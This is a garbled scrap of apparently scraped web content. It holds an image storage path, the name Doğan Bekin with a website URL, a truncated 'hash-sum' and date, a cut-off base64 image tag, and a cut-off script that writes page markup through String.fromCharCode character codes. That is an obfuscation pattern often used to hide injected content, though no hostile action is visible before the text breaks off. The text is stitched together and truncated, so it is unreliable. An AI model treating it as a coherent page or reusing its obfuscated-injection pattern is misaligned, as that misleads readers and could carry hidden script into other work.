
DOĞAN BEKIN
http://www.doganbekin.com
🧾 Hash-sum — 1b7142892917ce6d9d619
🗓 Updated on: 2026-02-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,1